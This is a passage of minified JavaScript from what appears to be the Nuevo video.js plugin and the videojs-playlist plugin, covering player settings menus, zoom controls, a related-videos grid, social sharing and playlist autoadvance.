vjs-menu-forward">'+t.localize("Speed")+"<span>Normal</span></li>";y=r("div","vjs-submenu vjs-menu-speed vjs-hidden",'<ul class="vjs-menu-content"><li class="vjs-settings-back">'+t.localize("Speed")+'</li><li class="vjs-speed">0.25x</li><li class="vjs-speed">0.5x</li><li class="vjs-speed vjs-checked">1x</li><li class="vjs-speed">1.25x</li><li class="vjs-speed">1.5x</li><li class="vjs-speed">2x</li></ul>')}var A=a(C,".vjs-settings-list");if(""!=m){A.innerHTML=m+A.innerHTML,y&&a(C,".vjs-settings-div").appendChild(y),b&&a(C,".vjs-settings-div").appendChild(b),c.removeClass(R,"vjs-hidden"),Ce(),xe();var w=function(e){e.stopPropagation();var s=e.target.innerHTML;s=s.replace("x",""),t.setRate(s)},I=!1;y.ontouchmove=function(e){I=!0};for(var L=C.querySelectorAll(".vjs-speed"),H=0;H<L.length;H++)L[H].onclick=function(e){w(e)},L[H].ontouchend=function(e){I?I=!1:w(e)}}if(u.related.length>1&&u.relatedMenu){var P=u.related.length;j=r("div");var z=s(),S='<div class="vjs-close-btn"></div>';1!=z&&(S+='<div class="vjs-arrow vjs-arrow-prev vjs-disabled"><div class="vjs-prev"></div></div><div class="vjs-arrow vjs-arrow-next"><div class="vjs-next"></div></div>'),j.innerHTML=S,j.className="vjs-grid vjs-hidden";var B=r("p");B.innerHTML=t.localize("Related");var E=r("div","vjs-related");z&&(E.className="vjs-related vjs-scroll");var D=C.offsetWidth,O=.8*D;z&&(O=.9*D),j.appendChild(B),j.appendChild(E),C.appendChild(j);var q=a(j,".vjs-arrow-prev"),W=a(j,".vjs-arrow-next");if(1!=z){var U=parseInt(a(C,".vjs-prev").offsetWidth)+5;q&&(q.style.left=parseInt(E.style.left)-U+"px"),W&&(W.style.left=O+parseInt(E.style.left)+"px")}var F=r("div","rel-block rel-anim");E.appendChild(F);var Y=u.related;k=1;for(H=0;H<P;H++){var K=r("div","rel-parent"),Z=r("div","rel-item");K.appendChild(Z),F.appendChild(K),Z.innerHTML='<a class="rel-url" target="'+u.target+'" href="'+Y[H].url+'" alt="'+Y[H].title+'"><span class="rel-bg" style="background-image:url('+Y[H].thumb+');"></span><label>'+Y[H].title+"</label><i>"+Y[H].duration+"</i></a>"}var J=o(C,".rel-url");for(H=0;H<J.length;H++);P<7&&1!=z&&(q&&c.addClass(q,"vjs-hidden"),W&&c.addClass(W,"vjs-hidden"));1!=z&&W&&(W.onclick=function(e){!function(e){if(e.stopPropagation(),!c.hasClass(W,"vjs-disabled")){var t=E.offsetWidth;k++,c.removeClass(W,"vjs-disabled");var s=(k-1)*t;F.style.left="-"+s+"px",k==x&&c.addClass(W,"vjs-disabled"),c.removeClass(q,"vjs-disabled")}}(e)});1!=z&&q&&(q.onclick=function(e){!function(e){if(e.stopPropagation(),!c.hasClass(q,"vjs-disabled")){var t=a(C,".vjs-related").offsetWidth,s=((k-=1)-1)*t;a(C,".rel-block").style.left="-"+s+"px",1!=z&&(1==k&&c.addClass(q,"vjs-disabled"),c.removeClass(W,"vjs-disabled"))}}(e)}),(ee=a(C,".vjs-related-button")).onclick=function(e){t.related()},ee.ontouchstart=function(e){t.related()},a(j,".vjs-close-btn").onclick=function(e){c.addClass(j,"vjs-hidden"),c.addClass(N,"vjs-hidden"),t.play()}}if(u.shareMenu){g=r("div","vjs-sharing-overlay vjs-hidden");var Q=r("div","vjs-sharing-container"),V=r("div","vjs-sharing-body"),X=r("div","vjs-close-btn vjs-share-close"),$=($='<div class="vjs-inputs-body"><h2>'+t.localize("Link")+'</h2><input type="text" readonly class="perma"><h2>'+t.localize("Embed")+'</h2><input class="embed-code" readonly type="text"></div>')+'<div class="vjs-inputs-body"><h2>'+t.localize("Social")+"</h2></div>";$+='<div class="vjs-share-block"><i title="Facebook" id="share_facebook" class="vjs-share-icon nv vjs-facebook-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="Twitter" id="share_twitter" class="vjs-share-icon nv vjs-twitter-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="Pinterest" id="share_pinterest" class="vjs-share-icon nv vjs-pinterest-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="LinkedIn" id="share_linkedin" class="vjs-share-icon nv vjs-linkedin-square" role="button" aria-live="polite" tabindex="0"></i></div>',V.innerHTML=$,Q.appendChild(V),g.appendChild(X),g.appendChild(Q);var ee,te=u.url||document.location.href;t.el().appendChild(g),(ee=a(C,".vjs-share-button")).onclick=function(e){t.share()},ee.ontouchstart=function(e){t.share()};var se=new Array,ne=function(e){e.stopPropagation(),se={url:te,title:u.title||u.metatitle||document.title,description:t.localize("Check out this cool video on")+" "+u.url,pubid:u.pubid||null};var s="";switch(e.target.id.split("_")[1]){case"facebook":s="facebook";break;case"twitter":s="twitter";break;case"pinterest":s="pinterest";break;case"linkedin":s="linkedin"}window.open("http://api.addthis.com/oexchange/0.8/forward/"+s+"/offer?"+function(e){var t=[];for(var s in e)t.push(encodeURIComponent(s)+"="+encodeURIComponent(e[s]));return t.join("&")}(se),"AddThis","height=450,width=550,modal=yes,alwaysRaised=yes")},ie=C.querySelectorAll(".vjs-share-icon");for(H=0;H<ie.length;H++)ie[H].addEventListener("click",ne,!1);a(g,".embed-code").onclick=function(e){this.select()},a(g,".perma").onclick=function(e){this.select()},a(C,".vjs-share-close").onclick=function(e){c.addClass(g,"vjs-hidden"),c.removeClass(N,"vjs-hidden"),t.play()}}if(u.zoomMenu){var ae,oe,re,le=a(C,".vjs-poster");if(u.zoomInfo){var de=r("div","vjs-zoom-parent vjs-hidden"),ce=r("div","vjs-reset-zoom");ce.innerHTML="100%",de.appendChild(ce);var ve=r("div","vjs-reset-center"),ue=r("div","vjs-reset-cancel");de.appendChild(ve),de.appendChild(ue);var fe=r("div","vjs-reset-info");de.appendChild(fe);var he=r("div","vjs-zoom-help vjs-hidden");u.zoomWheel?he.innerHTML='<div class="zoom-close">x</div><div>'+t.localize("ZOOM HELP")+"</div>"+t.localize("Use ZOOM slider or mouse wheel to ZOOM in video.")+"<div>"+t.localize("Drag zoomed area using your mouse or a finger.")+"</div>":he.innerHTML='<div class="zoom-close">x</div><div>'+t.localize("ZOOM HELP")+"</div>"+t.localize("Drag zoomed area using your mouse or a finger.")+"</div>",de.appendChild(fe),fe.onclick=function(e){!function(e){e.preventDefault(),e.stopPropagation(),c.hasClass(he,"vjs-hidden")&&(c.removeClass(he,"vjs-hidden"),c.addClass(N,"vjs-hidden"))}(e)},a(he,".zoom-close").onclick=function(){c.addClass(he,"vjs-hidden"),c.addClass(he,"vjs-hidden"),c.removeClass(N,"vjs-hidden")},C.appendChild(he),ue.onmouseup=function(){He()},ue.ontoucend=function(){He()},ve.onmouseup=function(){Le()},ve.ontouchend=function(){Le()},C.appendChild(de)}var pe=a(C,".vjs-zoom-reset");pe&&(pe.addEventListener("mouseup",He,!1),pe.addEventListener("touchend",He,!1));var me=t.el();if(me.hasAttribute("tabIndex")||me.setAttribute("tabIndex","-1"),u.zoomWheel){if(s()){var ge=r("div","vjs-zoom-slide"),ye=r("div","zoom-bg"),ke=r("div","zoom-thumb");ge.appendChild(ye),ge.appendChild(ke),C.appendChild(ge),ge.style.height=C.offsetHeight-85+"px",window.addEventListener("resize",function(e){ge.style.height=C.offsetHeight-85+"px",Pe()},!1),ge.addEventListener("touchstart",function(e){e.preventDefault(),e.stopPropagation(),Be(),c.addClass(ge,"vjs-slide-block");var t=function(e){e.preventDefault(),e.stopPropagation(),_e(e,ge)},s=function(e){e.preventDefault(),e.stopPropagation(),Ne(),setTimeout(function(){c.removeClass(ge,"vjs-slide-block")},3e3),document.removeEventListener("touchend",s),document.removeEventListener("touchmove",t)};document.addEventListener("touchmove",t,!1),document.addEventListener("touchend",s,!1)},!1)}function Ae(e){e.preventDefault(),e.stopPropagation();var t=Math.max(-1,Math.min(1,e.wheelDelta||-e.detail));(T=(100*T+20*t)/100)<1&&(T=1),T>5&&(T=5),1==T?(He(),c.addClass(zoom_parent,"vjs-hidden"),c.removeClass(N,"vjs-hidden")):(c.removeClass(zoom_parent,"vjs-hidden"),Se(M,T),c.addClass(N,"vjs-hidden"));var s=a(C,".vjs-zoom-menu");if(1!=c.hasClass(s,"vjs-hidden")){var n=(T-1)/4*100;a(C,".vjs-zoom-level").style.height=n+"%",be(100*T)}return!1}le.addEventListener("mousewheel",Ae,!1),le.addEventListener("DOMMouseScroll",Ae,!1)}function we(e){if(T>1){e.preventDefault(),e.stopPropagation(),ae=!0;try{re=[M.offsetLeft-e.clientX,M.offsetTop-e.clientY]}catch(e){}try{re=[M.offsetLeft-e.touches[0].clientX,M.offsetTop-e.touches[0].clientY]}catch(e){}le.style.pointerEvents="none",document.addEventListener("mouseup",Ie,!0),document.addEventListener("mousemove",Te,!0),document.addEventListener("touchend",Ie,!0),document.addEventListener("touchmove",Te,!0)}}function Te(e){if(e.preventDefault(),ae){try{oe={x:event.clientX,y:event.clientY}}catch(e){}try{oe={x:event.touches[0].clientX,y:event.touches[0].clientY}}catch(e){}var t=M,s=oe.x+re[0],n=oe.y+re[1],i=C.offsetWidth/2*(T-1),a=C.offsetHeight/2*(T-1);s>i&&(s=i),s<-1*i&&(s=-1*i),n>a&&(n=a),n<-1*a&&(n=-1*a),t.style.left=s+"px",t.style.top=n+"px"}}function Ie(e){le.style.pointerEvents="auto",ae=!1,document.removeEventListener("mouseup",Ie,!0),document.removeEventListener("mousemove",Te,!0),document.removeEventListener("touchend",Ie,!0),document.removeEventListener("touchmove",Te,!0),e.preventDefault(),e.stopPropagation()}function _e(t,n){le.style.pointerEvents="auto";var i=!1;if(s()){try{i=t.originalEvent.touches[0].pageY}catch(t){}try{i=t.originalEvent.changedTouches[0].pageY}catch(t){}try{i=t.changedTouches[0].pageY}catch(t){}}else try{i=t.pageY}catch(t){}if(0!=i){var o=n.offsetHeight,r=i-function(e){var t=e.offsetTop;for(;e=e.offsetParent;)t+=e.offsetTop;return t}(n);r>o&&(r=o),r<0&&(r=0);var l=parseInt(100-r/o*100);l<0&&(l=0),l>100&&(l=100);try{a(C,".vjs-zoom-level").style.height=l+"%"}catch(t){}try{a(C,".zoom-thumb").style.height=l+"%"}catch(t){}var d=1+4*l/100;T=d,Se(M,d),be(100*d),d>1?(e.options.blockKeys=!0,c.removeClass(a(C,".vjs-zoom-parent"),"vjs-hidden"),c.addClass(N,"vjs-hidden")):(He(),e.options.blockKeys=!1,c.addClass(a(C,".vjs-zoom-parent"),"vjs-hidden"),c.removeClass(N,"vjs-hidden"))}}le.onmousedown=function(e){we(e)},le.ontouchstart=function(e){we(e)},a(C,".vjs-zoom-slider").onclick=function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()},a(C,".vjs-zoom-slider").addEventListener(n("mousedown"),function(e){e.preventDefault(),e.stopImmediatePropagation(),Be();var t=a(C,".vjs-zoom-slider");_e(e,t);var s=function(e){e.preventDefault(),e.stopPropagation(),_e(e,t)},i=function(e){e.preventDefault(),e.stopPropagation(),Ne(),document.removeEventListener(n("mouseup"),i),document.removeEventListener(n("mousemove"),s)};document.addEventListener(n("mousemove"),s,!1),document.addEventListener(n("mouseup"),i,!1)},!1)}}}})}),u.mirrorButton){t.controlBar.mirrorButton=t.controlBar.addChild("button",{el:c.createEl("div",{text:"Mirror view",className:"vjs-mirror-button vjs-control vjs-button"},{title:t.localize("Mirror view"),role:"button","aria-live":"polite","aria-disabled":"false"})}),t.controlBar.el_.insertBefore(t.controlBar.mirrorButton.el_,W.el_);a(C,".vjs-mirror-button").onclick=function(e){!function(e){e.preventDefault();var t=C.className,s=!1;t.indexOf("vjs-has-started")>0&&(s=!0),t.indexOf("vjs-ended")>0&&(s=!1),s&&(c.hasClass(e.target,"vjs-mirrored")?(c.removeClass(e.target,"vjs-mirrored"),M.style.transform="rotateY(0)",M.style.webkitTransform="rotateY(0)",M.style.msTransform="rotateY(0)"):(c.addClass(e.target,"vjs-mirrored"),M.style.transform="rotateY(180deg)",M.style.webkitTransform="rotateY(180deg)",M.style.msTransform="rotateY(180deg)"))}(e)}}t.trigger("nuevoReady"),C.style.visibility="visible"}function me(e){var s="vjs-rewind-control";e&&(s="vjs-rewind-control vjs-rewind-first");var n=t.controlBar.addChild("button",{el:c.createEl("button",{className:s+" vjs-control vjs-button"},{title:t.localize("Rewind"),type:"button","aria-disabled":"false"})});n.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Rewind")+"</span>",e?"party"==u.skin?t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_.nextSibling):t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_):t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_.nextSibling),n.el_.onclick=function(){t.rewind()},n.el_.ontouchstart=function(){t.rewind()}}function ge(e){""==e&&(e=a(C,".vjs-play-control"));var s=e.className;if("string"==typeof s||s instanceof String){if(s.indexOf("vjs-menu-item")>-1)return;if(s.indexOf("vjs-chapters-button")<0&&t.controlBar.getChild("chaptersButton").unpressButton(),s.indexOf("vjs-descriptions-button")<0&&t.controlBar.getChild("descriptionsButton").unpressButton(),s.indexOf("vjs-subs-caps-button")<0)try{t.controlBar.getChild("subsCapsButton").unpressButton()}catch(e){}if(s.indexOf("vjs-audio-button")<0&&t.controlBar.getChild("audioTrackButton").unpressButton(),s.indexOf("vjs-quality-button")<0)try{var n=a(F,".vjs-menu");c.hasClass(n,"vjs-lock-showing")&&c.removeClass(n,"vjs-lock-showing")}catch(e){}if(s.indexOf("vjs-cog-menu-button")<0)try{n=a(C,".vjs-menu-settings");var i=a(n,".vjs-zoom-menu"),o=a(n,".vjs-menu-speed"),r=a(n,".vjs-quality-menu"),l=a(n,".vjs-settings-home");i&&c.addClass(i,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),l&&c.removeClass(l,"vjs-hidden"),c.removeClass(n,"vjs-lock-showing")}catch(e){}}}function je(){for(var e=C.offsetWidth,t=["vjs-1600","vjs-1280","vjs-920","vjs-600","vjs-640","vjs-480","vjs-360","vjs-320"],s=0;s<t.length;s++)c.removeClass(C,t[s]);e<360?(c.addClass(C,"vjs-480"),c.addClass(C,"vjs-360"),e<320&&c.addClass(C,"vjs-320")):e<480?c.addClass(C,"vjs-480"):e<640?(c.addClass(C,"vjs-640"),e<600&&c.addClass(C,"vjs-600")):e<920?c.addClass(C,"vjs-920"):e<1280?c.addClass(C,"vjs-1280"):c.addClass(C,"vjs-1600")}function ye(){try{for(var e=o(C,".item-quality"),t=0;t<e.length;t++)e[t].ontouchstart=null,e[t].onclick=null}catch(e){}var s=a(C,".vjs-menu-quality"),n=o(s,".item-quality");for(t=0;t<n.length;t++)n[t].parentNode.removeChild(n[t]);var i=a("nv,vjs-extend-quality");i&&c.addClass(i,"vjs-hidden"),a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML="",c.addClass(F,"vjs-hidden")}function be(e){try{a(C,".vjs-reset-zoom").innerHTML=parseInt(e)+"%",a(C,".zoom-label").innerHTML=parseInt(e)+"%"}catch(e){}}function Ce(){if(1==u.cool){var e=a(f=F,".vjs-menu"),t=a(e,".vjs-menu-content");if(u.res_num>1){var n=function(e){if(1!=c.hasClass(e.target,"vjs-quality-button"))return!1;e.stopPropagation(),ge(e.target),f.setAttribute("aria-expanded","true");var s=a(e.target,".vjs-menu");if(c.hasClass(s,"vjs-lock-showing"))f.setAttribute("aria-expanded","false"),c.removeClass(s,"vjs-lock-showing");else{var n=a(C,".vjs-control-bar"),i=C.offsetHeight-n.offsetHeight-10;i>300&&(i=300),t.style.maxHeight=i+"px",c.addClass(s,"vjs-lock-showing"),f.setAttribute("aria-expanded","true")}};f.onclick=function(e){n(e)},f.onmousemove=function(t){c.removeClass(e,"vjs-hidden")},f.ontouchstart=function(e){n(e)}}a(C,".vjs-menu-settings");var i=a(C,".vjs-settings-div"),o=a(C,".vjs-menu-speed"),r=a(C,".vjs-zoom-menu"),l=a(C,".vjs-menu-quality"),d=a(C,".vjs-settings-home");if(o){o.onclick=function(e){e.stopPropagation()};var f=a(C,".vjs-extend-speed"),h=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.removeClass(o,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),l&&c.addClass(l,"vjs-hidden"),i.style.width=v.speedMenu.width+"px",i.style.height=v.speedMenu.height+"px"};f.onclick=function(e){h(e)},f.ontouchstart=function(e){h(e)};var p=a(o,".vjs-settings-back");if(p){var m=function(e){e.preventDefault(),e.stopPropagation(),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),l&&c.addClass(l,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T)};p.onclick=function(e){m(e)},p.ontouchstart=function(e){m(e)}}}if(l&&u.qualityMenu&&u.res_num>1){c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden"),l.onclick=function(e){e.preventDefault(),e.stopPropagation()};f=a(C,".vjs-extend-quality");var g=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.removeClass(l,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),i.style.height=v.qualityMenu.height+"px",i.style.width=v.qualityMenu.width+"px"};if(f.onclick=function(e){g(e)},f.ontouchstart=function(e){g(e)},y=a(l,".vjs-settings-back")){var j=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(l,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.height=v.cogMenu.height+"px",i.style.width=v.cogMenu.width+"px"};y.onclick=function(e){j(e)},y.ontouchstart=function(e){j(e)}}}if(r){f=a(C,".vjs-extend-zoom");var y,b=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.addClass(o,"vjs-hidden"),c.removeClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),i.style.width=v.zoomMenu.width+"px",i.style.height=v.zoomMenu.height+"px";var t=(T-1)/4*100;a(C,".vjs-zoom-level").height=t+"%"};if(f.onclick=function(e){b(e)},f.ontouchstart=function(e){b(e)},y=a(r,".vjs-settings-back")){var k=function(e){e.preventDefault(),e.stopPropagation(),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T)};s?y.onclick=function(e){k(e)}:y.ontouchstart=function(e){k(e)}}}var x=function(e){if(e.preventDefault(),e.stopImmediatePropagation(),!a(C,".vjs-tech-chromecast")){xe();var t=C.querySelector(".vjs-menu-settings");t.className;if(r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),1!=c.hasClass(t,"vjs-lock-showing"))ge(e.target),c.addClass(t,"vjs-lock-showing"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T);else A()}};s()?G.ontouchstart=function(e){x(e)}:G.onclick=function(e){x(e)}}function A(){r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(X,"vjs-hidden"),c.removeClass(Q,"vjs-lock-showing")}}function ke(){C.offsetWidth;var e=u.related.length;if(s())var t=.9;else t=.8;if(a(C,".rel-block")){c.removeClass(a(C,".rel-block"),"rel-anim");var n=C.offsetWidth,i=(C.offsetHeight,n*t);i>800&&(i=800);var o=parseInt(a(C,".vjs-related").style.maxWidth);isNaN(o)&&(o=0),parseInt(o)<100&&(o=800),i>o&&(i=o);var r=a(C,".vjs-related");r.style.maxWidth="800px",r.style.width=100*t+"%";var l=3,d=2;e<5&&3!=e&&(l=2),e<4&&(d=1),i<480&&(l=2,d=1);var v=i/l*.5625,f=i/l,h=Math.ceil(e/6);k>h&&(k=h),x=h,2==l&&2==d&&(x=Math.ceil(e/4)),2==l&&1==d&&(x=Math.ceil(e/2));var p=v*d;r.style.height=p+"px";var m=n/2-i/2;if(r.style.top=.55*C.offsetHeight-p/2+"px",r.style.left=n/2-i/2+"px",1!=s()){var g=a(C,".vjs-arrow-prev"),y=a(C,".vjs-arrow-next"),b=parseInt(a(C,".vjs-prev").offsetWidth+5);g.style.left=m-b+"px",y.style.left=i+m+"px",c.removeClass(y,"vjs-disabled"),c.removeClass(g,"vjs-disabled"),k==x&&c.addClass(y,"vjs-disabled"),1==k&&c.addClass(g,"vjs-disabled")}if(k>1){var A=r.offsetWidth,w=(k-1)*A;a(C,".rel-block").style.left="-"+w+"px"}for(var T=0,I=0,_=C.querySelectorAll(".rel-parent"),M=0;M<_.length;M++){var L=_[M];L.style.left=T+"px",1==I&&d>1?(L.style.top=v+"px",T+=f):L.style.top=0,1==d&&(T+=f),L.style.width=f+"px",L.style.height=v+"px",d>1?2==++I&&(I=0):I=0}c.addClass(a(C,".rel-block"),"rel-anim"),"related"==u.endAction&&c.removeClass(j,"vjs-hidden")}}function xe(){var e=a(C,".vjs-settings-home"),t=a(C,".vjs-menu-speed"),s=a(C,".vjs-zoom-menu"),n=a(C,".vjs-menu-quality"),i=a(C,".vjs-settings-div"),r=a(C,".vjs-control-bar");c.addClass(r,"vjs-block"),i.style.width="auto",i.style.height="auto";var l=10;"shaka"!=u.skin&&"pinko"!=u.skin||(l=5),"party"==u.skin&&(l=0);var d=C.offsetHeight-r.offsetHeight-l;d>200&&(d=200),i.style.maxHeight=d+"px",t&&c.addClass(t,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden");var f=a(C,".vjs-menu-settings");c.removeClass(f,"vjs-hidden"),c.addClass(f,"vjs-invisible"),v.cogMenu={width:f.offsetWidth,height:f.offsetHeight},t&&(c.addClass(e,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden"),c.removeClass(t,"vjs-hidden"),c.addClass(t,"vjs-invisible"),v.speedMenu={width:t.offsetWidth,height:t.offsetHeight},c.removeClass(t,"vjs-invisible"),c.addClass(t,"vjs-hidden")),n&&u.qualityMenu&&(c.addClass(e,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),t&&c.addClass(t,"vjs-hidden"),c.removeClass(n,"vjs-hidden"),c.addClass(n,"vjs-invisible"),v.qualityMenu={width:n.offsetWidth+10,height:n.offsetHeight},c.removeClass(n,"vjs-invisible"),c.addClass(n,"vjs-hidden"),c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden")),s&&(c.addClass(e,"vjs-hidden"),t&&c.addClass(t,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden"),c.removeClass(s,"vjs-hidden"),c.addClass(s,"vjs-invisible"),v.zoomMenu={width:s.offsetWidth,height:s.offsetHeight},c.removeClass(s,"vjs-invisible"),c.addClass(s,"vjs-hidden")),c.removeClass(r,"vjs-block"),c.addClass(o(C,".vjs-submenu"),"vjs-hidden"),c.removeClass(e,"vjs-hidden"),v.cogMenu.width,v.cogMenu.height,c.removeClass(f,"vjs-invisible"),c.removeClass(e,"vjs-hidden"),(u.speedMenu||u.zoomMenu||u.relatedMenu||u.shareMenu)&&u.settingsButton&&c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden")}function Ae(e,t){var s=parseInt(e),n="";if(u.hdicon){var i="HD";s>2159&&(i="4K"),s>719&&(n='<i class="vjs-hd-icon vjs-hd-home">'+i+"</i>",'<i class="vjs-hd-icon vjs-hd-menu">'+i+"</i>")}u.qualityMenu?a(C,".quality-label").innerHTML=t+n:a(C,".vjs-quality-button span").innerHTML=t+n}function we(e,t){return e.res&&t.res?+t.res-+e.res:0}function Te(){var e=t.textTracks(),s=[];if(t.textTracks().length>0){e=t.textTracks();for(var n=0;n<e.length;n++){var i=new Object;plTrack=e[n],"captions"==plTrack.kind&&(i.src=plTrack.src,i.language=plTrack.language,i.label=plTrack.label,"showing"==plTrack.mode&&(i.mode="showing"),s.push(i))}}s.length>0&&(t.captions=s)}function Ie(){var e=t.textTracks();if(e.length>0)for(var s=0;s<e.length;s++)"metadata"==e[s].kind&&e[s].src&&t.trigger("medialoaded")}function _e(){var e=t.textTracks();if(u.chapterMarkers){var s=C.getElementsByClassName("vjs-marker");if(s)for(;s.length>0;)s[0].parentNode.removeChild(s[0]);var n=!1;if((e=t.textTracks()).length>0)for(var i=0;i<e.length;i++)if("chapters"==e[i].kind&&e[i].cues&&1!=n){n=!0;var o=e[i]}if(o){var l=o.cues;if(l){try{c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden")}catch(e){}var d=[],v=a(C,".vjs-progress-holder"),f=t.duration();for(i=0;i<l.length;i++)if(l[i].startTime>0){d[i]=l[i].startTime;var h=r("div","vjs-marker"),p=r("div","vjs-marker-inn"),m=r("div","vjs-marker-tooltip");h.appendChild(p),h.appendChild(m),m.innerHTML=l[i].text,h.style.left=d[i]/f*100+"%",v.appendChild(h),h.onmouseenter=function(){var e=this.offsetLeft,t=a(this,".vjs-marker-tooltip"),s=t.offsetWidth/2,n=a(C,".vjs-progress-control"),i=(n.offsetLeft,n.offsetWidth),o=-1*e+s,r=t.offsetWidth/2*-1+(i-e);e-s<0?t.style.left=o+"px":e+s>i?t.style.left=r+"px":t.removeAttribute("style")}}}}}}function Me(){if(!a(C,".vjs-extend-quality")){var e=t.localize("Quality")+'<span class="quality-label"></span>',s=r("li","vjs-settings-item vjs-extend-quality vjs-menu-forward vjs-hidden",e);a(C,".vjs-settings-list").appendChild(s);var n=r("div","vjs-submenu vjs-menu-quality vjs-hidden",'<ul class="vjs-menu-content"><li class="vjs-settings-back">'+t.localize("Quality")+"</li></ul>");a(C,".vjs-settings-div").appendChild(n)}}function Le(e){try{e.preventDefault(),e.stopPropagation()}catch(e){}M.style.left=M.offsetWidth/2-C.offsetWidth/2+"px",M.style.top=M.offsetHeight/2-C.offsetHeight/2+"px"}function He(){Pe(),T=1,c.removeClass(N,"vjs-hidden");try{a(C,".vjs-zoom-level").style.height="0"}catch(e){}a(C,".vjs-tech");Se(M,1),M.style.top=0,M.style.left=0;a(C,".vjs-menu-settings"),a(C,"vjs-vjs-settings-home");be(100);var t=a(C,".vjs-zoom-parent");return 1!=c.hasClass(t,"vjs-hidden")&&c.addClass(t,"vjs-hidden"),e.options.blockKeys=!1,!1}function Pe(){var e=(T-1)/4*100,t=a(C,".zoom-thumb");t&&(t.style.height=e+"%")}function ze(e,t){if(localStorage)try{localStorage[e]=t}catch(e){}}function Se(e,t){Pe(),e.style.transform="scale("+t+")",e.style.webkitTransform="scale("+t+")",e.style.msTransform="scale("+t+")",c.removeClass(a(C,".vjs-poster"),"vjs-hidden")}function Be(){document.body.style.MozUserSelect="none",document.body.style.webkitUserSelect="none",document.body.focus(),document.onselectstart=function(){return!1}}function Ne(){document.body.style.MozUserSelect="text",document.body.style.webkitUserSelect="text",document.onselectstart=function(){return!0}}}String.prototype.dg13=function(){return this.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})};var f=function(e){this.ready(function(){u(this,e)})};return(e.registerPlugin||e.plugin)("nuevo",f),f}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).videojsPlaylist=t(e.videojs)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t=!1,s=!0,n=function(e){var t=e.playlist.autoadvance_;t.timeout&&e.clearTimeout(t.timeout),t.trigger&&e.off("ended",t.trigger),t.timeout=null,t.trigger=null},i=function e(t,s){var i;(n(t),"number"==typeof(i=s)&&!isNaN(i)&&i>=0&&i<1/0)?(t.playlist.autoadvance_.delay=s,t.playlist.autoadvance_.trigger=function(){var i=function(){return e(t,s)};t.one("play",i),t.playlist.autoadvance_.timeout=t.setTimeout(function(){n(t),t.off("play",i),t.playlist.next()},1e3*s)},t.one("ended",t.playlist.autoadvance_.trigger)):t.playlist.autoadvance_.delay=null},a=function(e,n){var a=!e.paused()||e.ended();return n.playlistItemId_&&(e.playlist.currentPlaylistItemId_=n.playlistItemId_),e.changeSrc(n),1!=t&&(t=!0),e.ready(function(){if(e.trigger("playlistitem",n.originalValue||n),e.trigger("playlist_newitem",{id:n.playlistItemId_}),e.trigger("playlist_change",{id:n.playlistItemId_,firstPlay:s}),s&&(s=!1),a){var t=e.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(e){})}i(e,e.playlist.autoadvance_.delay)}),e},o=function(e){return!!e&&"object"==typeof e},r=function(e){var t,s=[];return e.forEach(function(e){o(e)?t=e:(t=Object(e)).originalValue=e,s.push(t)}),s},l=function(e){var t=1;e.forEach(function(e){e.playlistItemId_=t++})},d=function(e,t){for(var s=0;s<e.length;s++)if(e[s].playlistItemId_===t)return s;return-1},c=function(e,t){for(var s=0;s<e.length;s++){var n=e[s].sources;if(Array.isArray(n))for(var i=0;i<n.length;i++){var a=n[i];if(a&&(l=void 0,d=void 0,l=o=a,d=r=t,"object"==typeof o&&(l=o.src),"object"==typeof r&&(d=r.src),/^\/\//.test(l)&&(d=d.slice(d.indexOf("//"))),/^\/\//.test(d)&&(l=l.slice(l.indexOf("//"))),l===d))return s}}var o,r,l,d;return-1};var v=function(t,s){this.ready(function(){!function(t,s,v){void 0===v&&(v=0);var u=null,f=!1,h=t.playlist=function(e,s){if(void 0===s&&(s=0),f)throw new Error("do 